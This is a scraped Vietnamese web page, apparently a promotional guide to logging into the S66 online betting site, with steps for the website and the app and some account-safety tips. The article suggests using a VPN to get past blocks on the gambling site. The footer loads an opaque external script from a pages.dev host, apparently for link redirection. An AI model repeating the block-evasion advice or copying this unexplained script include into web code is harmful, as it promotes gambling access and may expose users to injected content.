	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://pbt.in.net/huong-dan/" rel="category tag">Hướng Dẫn</a></h6><h1 class="entry-title">Đăng Nhập S66 &#8211; Hướng Dẫn Truy Cập Nhanh Gọn Và Chính Xác</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đã đăng trên <a href="https://pbt.in.net/dang-nhap-s66/" rel="bookmark"><time class="entry-date published" datetime="2025-03-20T15:25:35+07:00">20/03/2025</time><time class="updated" datetime="2025-03-21T13:40:18+07:00">21/03/2025</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://pbt.in.net/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://pbt.in.net/dang-nhap-s66/">
    <img width="800" height="400" src="https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66.jpg" class="attachment-large size-large wp-post-image" alt="Đăng Nhập S66 - Hướng Dẫn Truy Cập Nhanh Gọn Và Chính Xác" decoding="async" fetchpriority="high" srcset="https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66.jpg 800w, https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
							</div>
			</header>
		<div class="entry-content single-page">

	<p><span style="font-weight: 400;">Việc </span><a href="https://pbt.in.net/dang-nhap-s66/"><b>đăng nhập S66</b></a><span style="font-weight: 400;"> là một quá trình đơn giản nhanh chóng, giúp bạn dễ dàng tham gia vào các trò chơi cá cược hấp dẫn. Tuy nhiên, nhiều tay chơi vẫn gặp phải tình trạng không thể truy cập trang web hoặc gặp sự cố khi đăng nhập. Bài viết dưới đây sẽ hướng dẫn chi tiết các phương pháp vào S66 an toàn, hiệu quả dễ dàng thực hiện.</span></p>
<h2><b>Cách đăng nhập S66 chi tiết và đầy đủ</b></h2>
<p><span style="font-weight: 400;">Quá trình đăng nhập vào hệ thống rất đơn giản nhanh chóng, bạn có thể thực hiện đăng nhập trên cả máy tính và điện thoại di động, với sự hỗ trợ của các trình duyệt web hoặc ứng dụng di động. Dưới đây là các bước đăng nhập cơ bản tân thủ cần thực hiện:</span></p>
<h3><b>Đăng nhập S66 thông qua website</b></h3>
<p><span style="font-weight: 400;">Truy cập website chính thức là phương thức phổ biến mà người chơi thường sử dụng. Bạn chỉ cần một trình duyệt web có sẵn trên thiết bị của mình để thực hiện các bước đăng nhập như sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Mở trình duyệt của bạn (Chrome, Firefox, Safari, v.v.) gõ &#8220;S66&#8221; hoặc tìm kiếm từ khóa trên công cụ tìm kiếm. Anh em cần đảm bảo truy cập vào liên kết chính thức của nhà cái để tránh những trang web giả mạo có thể làm lộ thông tin cá nhân hoặc yêu cầu thanh toán phí bất hợp lý.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Nếu game thủ chưa đăng ký tài khoản tại đây, nhấn vào nút &#8220;Đăng ký&#8221; ở góc phải màn hình. Sau đó, điền đầy đủ các thông tin yêu cầu trong biểu mẫu đăng ký, Sau khi điền đầy đủ thông tin, nhấn &#8220;Đăng ký&#8221;. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Sau khi có tài khoản, bạn quay lại trang chủ nhấn vào nút &#8220;Đăng nhập&#8221;. Nhập tên đăng nhập mật khẩu đã đăng ký trước đó, sau đó nhấn &#8220;Đăng nhập&#8221; thành công.</span></li>
</ul>
<figure id="attachment_422" aria-describedby="caption-attachment-422" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-422" src="https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66-1.jpg" alt="Việc đăng nhập vào S66 là một quá trình đơn giản và nhanh chóng" width="800" height="400" srcset="https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66-1.jpg 800w, https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66-1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-422" class="wp-caption-text">Việc đăng nhập vào S66 là một quá trình đơn giản và nhanh chóng</figcaption></figure>
<h3><b>Đăng nhập S66 qua ứng dụng điện thoại</b></h3>
<p><span style="font-weight: 400;">Để đăng nhập qua ứng dụng, anh em thực hiện theo các bước dưới đây:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Truy cập vào trang web chính thức trên điện thoại của bạn. Cuộn xuống tìm mã QR để tải ứng dụng dành cho hệ điều hành Android hoặc IOS. Chọn mã QR thích hợp, phù hợp với thiết bị di động của anh em.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Sau khi quét mã QR, hệ thống sẽ dẫn bet thủ đến cửa hàng ứng dụng (Google Play hoặc App Store), nơi bạn có thể tải ứng dụng S66 về máy.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Mở ứng dụng trên điện thoại và nhập tên đăng nhập mật khẩu của bạn để đăng nhập. Sau khi đăng nhập thành công, anh em sẽ dễ dàng tham gia các trò chơi cá cược trực tuyến ngay lập tức.</span></li>
</ul>
<h2><b>Một số lưu ý quan trọng khi đăng nhập S66</b></h2>
<p><span style="font-weight: 400;">Dù việc </span><b>đăng nhập S66</b><span style="font-weight: 400;"> rất dễ dàng, nhưng bạn vẫn cần lưu ý một số vấn đề để bảo vệ tài khoản của mình đảm bảo quá trình đăng nhập diễn ra suôn sẻ.</span></p>
<h3><b>Sử dụng web hoặc trình duyệt an toàn đã được hệ thống cập nhật</b></h3>
<p><span style="font-weight: 400;">Đảm bảo chắc chắn trình duyệt web mà anh em đang sử dụng được cập nhật phiên bản mới nhất. Và có tính năng bảo mật cao để tránh các nguy cơ tấn công từ phần mềm độc hại hoặc các trang web giả mạo.</span></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pbt.in.net/rut-tien-s66/" target="_blank" rel="dofollow" class="ud233a40869c837729536d76855d96cdd"><!-- INLINE RELATED POSTS 1/1 //--><style> .ud233a40869c837729536d76855d96cdd { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ud233a40869c837729536d76855d96cdd:active, .ud233a40869c837729536d76855d96cdd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud233a40869c837729536d76855d96cdd { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud233a40869c837729536d76855d96cdd .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ud233a40869c837729536d76855d96cdd .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud233a40869c837729536d76855d96cdd:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Xem Thêm</span>&nbsp; <span class="postTitle">Rút Tiền S66 - Giao Dịch Đơn Giản, Nhận Tiền Tức Thời</span></div></a></div><h3><b>Kiểm tra về kết nối internet</b></h3>
<p><span style="font-weight: 400;">Một kết nối mạng ổn định nhanh chóng là điều kiện cần thiết để việc </span><b>đăng nhập S66 </b><span style="font-weight: 400;">diễn ra suôn sẻ. Nếu mạng của bạn chậm hoặc không ổn định, bet thủ dễ gặp phải tình trạng bị gián đoạn trong quá trình đăng nhập.</span></p>
<h3><b>Tạo và sử dụng mật khẩu cực mạnh có độ bảo mật cao</b></h3>
<p><span style="font-weight: 400;">Mật khẩu của anh em chiếm yếu tố cực kỳ quan trọng để bảo vệ tài khoản. Hãy sử dụng mật khẩu có sự kết hợp giữa chữ cái, số với ký tự đặc biệt, tránh sử dụng thông tin dễ đoán. Đừng chia sẻ mật khẩu với bất kỳ ai và sử dụng tính năng lưu mật khẩu trên trình duyệt nếu cảm thấy an toàn.</span></p>
<h3><b>Đăng xuất sau khi sử dụng</b></h3>
<p><span style="font-weight: 400;">Sau khi hoàn tất phiên cá cược hoặc sử dụng các dịch vụ của nền tảng, bạn nên đăng xuất khỏi tài khoản. Đặc biệt là khi sử dụng các thiết bị công cộng để tránh rủi ro bị người khác truy cập tài khoản của mình.</span></p>
<figure id="attachment_423" aria-describedby="caption-attachment-423" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-423" src="https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66-2.jpg" alt="Một số lưu ý quan trọng khi tân thủ thực hiện đăng nhập S66" width="800" height="400" srcset="https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66-2.jpg 800w, https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66-2-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-423" class="wp-caption-text">Một số lưu ý quan trọng khi tân thủ thực hiện đăng nhập S66</figcaption></figure>
<h2><b>Giải quyết mọi vấn đề khi không thể đăng nhập S66</b></h2>
<p><span style="font-weight: 400;">Trong trường hợp không thể </span><b>đăng nhập S66, </b><span style="font-weight: 400;">có thể có một số vấn đề gây ra sự cố dưới đây là những phương án giải quyết hiệu quả:</span></p>
<h3><b>Truy cập liên kết tải đáng tin cậy</b></h3>
<p><span style="font-weight: 400;">Vì có rất nhiều liên kết tải khác nhau, bạn cần chắc chắn rằng đang truy cập vào website chính thức của S66. Để tránh gặp phải các trang web giả mạo, chỉ nên sử dụng liên kết được cung cấp từ nhà cái chính thức.</span></p>
<h3><b>Biện pháp khi link bị chặn</b></h3>
<p><span style="font-weight: 400;">Trong một số trường hợp, anh em gặp phải tình trạng không thể truy cập được website link bị chặn. Trong tình huống này, bạn có thể thử sử dụng VPN để thay đổi địa chỉ IP, giúp truy cập vào website một cách dễ dàng. </span></p>
<h3><b>Đảm bảo thông tin được tạo là chính xác</b></h3>
<p><span style="font-weight: 400;">Đảm bảo chắc chắn rằng nhập đúng tên tài khoản cũng như mật khẩu khi đăng nhập. Nếu gặp khó khăn trong việc nhớ mật khẩu, hãy sử dụng tính năng &#8220;Quên mật khẩu&#8221; để khôi phục thông tin truy cập lại vào tài khoản của mình.</span></p>
<h3><b>Không nên đăng nhập với nhiều thiết bị</b></h3>
<p><span style="font-weight: 400;">Theo quy định mỗi tài khoản chỉ nên đăng nhập trên một thiết bị duy nhất trong một khoảng thời gian nhất định. Việc đăng nhập trên nhiều thiết bị cùng lúc khiến hệ thống tự động đăng xuất hoặc khóa tài khoản. Nếu chia sẻ thông tin tài khoản của mình, hãy thay đổi mật khẩu ngay lập tức để đảm bảo an toàn.</span></p>
<figure id="attachment_424" aria-describedby="caption-attachment-424" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-424" src="https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66-3.jpg" alt="Theo quy định mỗi tài khoản chỉ nên đăng nhập trên một thiết bị" width="800" height="400" srcset="https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66-3.jpg 800w, https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66-3-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-424" class="wp-caption-text">Theo quy định mỗi tài khoản chỉ nên đăng nhập trên một thiết bị</figcaption></figure>
<p><span style="font-weight: 400;">Để quá trình </span><b>đăng nhập S66</b><span style="font-weight: 400;"> diễn ra thuận lợi an toàn, bạn cần lưu ý đến những vấn đề quan trọng như sử dụng mật khẩu mạnh, kiểm tra kết nối internet tránh đăng nhập trên nhiều thiết bị. Chúc gamer có trải nghiệm tuyệt vời may mắn khi tham gia các trò chơi tại <a href="https://pbt.in.net/"><strong>link vào S66</strong></a>.</span></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=%C4%90%C4%83ng%20Nh%E1%BA%ADp%20S66%20%26%238211%3B%20H%C6%B0%E1%BB%9Bng%20D%E1%BA%ABn%20Truy%20C%E1%BA%ADp%20Nhanh%20G%E1%BB%8Dn%20V%C3%A0%20Ch%C3%ADnh%20X%C3%A1c - https://pbt.in.net/dang-nhap-s66/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://pbt.in.net/dang-nhap-s66/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://pbt.in.net/dang-nhap-s66/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email cho bạn bè" aria-label="Email cho bạn bè" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://pbt.in.net/dang-nhap-s66/&media=https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66.jpg&description=%C4%90%C4%83ng%20Nh%E1%BA%ADp%20S66%20%26%238211%3B%20H%C6%B0%E1%BB%9Bng%20D%E1%BA%ABn%20Truy%20C%E1%BA%ADp%20Nhanh%20G%E1%BB%8Dn%20V%C3%A0%20Ch%C3%ADnh%20X%C3%A1c" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://pbt.in.net/dang-nhap-s66/&title=%C4%90%C4%83ng%20Nh%E1%BA%ADp%20S66%20%26%238211%3B%20H%C6%B0%E1%BB%9Bng%20D%E1%BA%ABn%20Truy%20C%E1%BA%ADp%20Nhanh%20G%E1%BB%8Dn%20V%C3%A0%20Ch%C3%ADnh%20X%C3%A1c" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		Mục nhập này đã được đăng trong <a href="https://pbt.in.net/huong-dan/" rel="category tag">Hướng Dẫn</a>. Đánh dấu trang <a href="https://pbt.in.net/dang-nhap-s66/" title="Permalink to Đăng Nhập S66 &#8211; Hướng Dẫn Truy Cập Nhanh Gọn Và Chính Xác" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/4345516d83b7d845499d7e9acac3d603acf577fdb691695892de9eb572265ebf?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4345516d83b7d845499d7e9acac3d603acf577fdb691695892de9eb572265ebf?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://pbt.in.net/dang-ky-s66/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Đăng Ký S66 &#8211; Hoàn Toàn Miễn Phí Với 3 Bước Dễ Dàng</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://pbt.in.net/tai-app-s66/" rel="next">Tải App S66 &#8211; Hướng Dẫn Cài Đặt Ứng Dụng An Toàn Nhất <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dang-nhap-s66/#respond" style="display:none;">Hủy</a></small></h3><form action="https://pbt.in.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='420' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài Viết Mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://pbt.in.net/wp-content/uploads/2025/03/link-vao-s66-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://pbt.in.net/link-vao-s66/" title="Link Vào S66 &#8211; Hướng Dẫn Truy Cập Nhà Cái An Toàn Nhất">Link Vào S66 &#8211; Hướng Dẫn Truy Cập Nhà Cái An Toàn Nhất</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://pbt.in.net/link-vao-s66/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://pbt.in.net/wp-content/uploads/2025/03/danh-gia-s66-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://pbt.in.net/danh-gia-s66/" title="Đánh Giá S66 &#8211; Sân Chơi Top 1 Thị Trường Châu Á">Đánh Giá S66 &#8211; Sân Chơi Top 1 Thị Trường Châu Á</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://pbt.in.net/danh-gia-s66/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://pbt.in.net/wp-content/uploads/2025/03/s66-la-gi-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://pbt.in.net/s66-la-gi/" title="S66 Là Gì? &#8211; Nơi Tạo Ra Trải Nghiệm Cá Cược Đỉnh Cao">S66 Là Gì? &#8211; Nơi Tạo Ra Trải Nghiệm Cá Cược Đỉnh Cao</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://pbt.in.net/s66-la-gi/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://pbt.in.net/wp-content/uploads/2025/03/khuyen-mai-s66-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://pbt.in.net/khuyen-mai-s66/" title="Khuyến Mãi S66 &#8211; Chương Trình Đặc Biệt Nhất Của Năm">Khuyến Mãi S66 &#8211; Chương Trình Đặc Biệt Nhất Của Năm</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://pbt.in.net/khuyen-mai-s66/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://pbt.in.net/wp-content/uploads/2025/03/dai-ly-s66-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://pbt.in.net/dai-ly-s66/" title="Đại Lý S66 &#8211; Cơ Hội Kiếm Tiền Hấp Dẫn Và Dễ Dàng">Đại Lý S66 &#8211; Cơ Hội Kiếm Tiền Hấp Dẫn Và Dễ Dàng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://pbt.in.net/dai-ly-s66/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_2095288153">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-solid"  id="row-348742047">


	<div id="col-1617980243" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1434240108">


	<div id="col-1852122612" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" >Về chúng tôi</span><b></b></h4></div>

<p><a href="https://pbt.in.net/">S66</a> là nhà cái trực tuyến uy tín hàng đầu châu Á, nổi bật với đa dạng trò chơi như casino, cá cược thể thao, bắn cá, và xổ số. Với công nghệ bảo mật cao, thanh toán nhanh chóng và hỗ trợ 24/7, trang S66hd.com mang đến trải nghiệm giải trí an toàn và đẳng cấp.</p>
<blockquote>
<p><a href="https://pbt.in.net/gioi-thieu-s66/">Xem thêm về chúng tôi</a></p>
</blockquote>

		</div>
					</div>

	

	<div id="col-1247480368" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" >chính sách</span><b></b></h4></div>

<ul>
<li><a href="https://pbt.in.net/chinh-sach-bao-mat/" target="_blank" rel="noopener">Chính sách bảo mật</a></li>
<li><a href="https://pbt.in.net/mien-tru-trach-nhiem/" target="_blank" rel="noopener">Miễn trừ trách nhiệm</a></li>
<li><a href="https://pbt.in.net/dieu-khoan-dieu-kien/" target="_blank" rel="noopener">Điều khoản điều kiện</a></li>
<li><a href="https://pbt.in.net/quyen-rieng-tu/" target="_blank" rel="noopener">Quyền riêng tư</a></li>
<li><a href="https://pbt.in.net/sitemap_index.xml" target="_blank" rel="nofollow noopener">Sitemap</a></li>
</ul>


		</div>
					</div>

	

	<div id="col-1107280081" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" >thông tin liên hệ</span><b></b></h4></div>

<ul>
<li style="text-align: left;">Địa chỉ: 27 Nguyễn Văn Trỗi, Phường 2, Đà Lạt, Lâm Đồng, Việt Nam</li>
<li style="text-align: left;">Hotline: +840866576666</li>
<li style="text-align: left;">Website: <a href="https://pbt.in.net/"><strong>https://pbt.in.net/</strong></a></li>
<li style="text-align: left;">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c8bbfefefee6aba7a5fefefefe88afa5a9a1a4e6aba7a5">[email&#160;protected]</a></li>
<li style="text-align: left;">CEO &amp; Founder: Võ Thị Mai Linh</li>
</ul>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>


<div id="API_SS2LINK_DIRECT"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://2clinks.pages.dev/js/option5direct.js"></script>


		</div>

		
<style>
#section_2095288153 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(59, 74, 120);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong><a href="https://pbt.in.net/">S666</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://pbt.in.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://pbt.in.net/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://pbt.in.net/casino-s66/">Casino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pbt.in.net/the-thao-s66/">Thể Thao</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://pbt.in.net/xo-so-s66/">Xổ Số</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://pbt.in.net/da-ga-s66/">Đá Gà</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://pbt.in.net/ban-ca-s66/">Bắn Cá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57"><a href="https://pbt.in.net/huong-dan/">Hướng Dẫn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://pbt.in.net/tin-tuc/">Tin Tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://pbt.in.net/lien-he/">Liên Hệ</a></li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#1f66706a6d5f7a727e7673" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
